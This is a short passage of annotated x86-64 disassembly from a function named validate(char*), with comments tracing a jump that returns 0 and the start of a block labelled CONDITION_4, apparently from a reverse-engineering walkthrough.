// jump to CONDITION\_4 11f9: b8 00 00 00 00 mov eax,0x0 11fe: eb 17 imp 1217 <\_ Z8validatePc+0x8e> // return 0 // CONDITION\_4 1200: 8b 45 f4 mov eax,DWORD PTR [rbp-0xc] // eax = \*